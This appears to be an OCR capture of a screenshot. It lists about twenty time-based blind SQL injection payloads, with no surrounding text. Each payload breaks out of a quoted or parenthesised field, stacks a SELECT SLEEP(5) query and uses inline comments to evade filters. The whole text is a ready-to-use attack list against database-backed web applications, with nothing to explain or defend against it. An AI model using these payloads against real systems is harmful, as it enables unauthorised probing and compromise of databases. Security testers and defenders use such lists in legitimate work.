
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#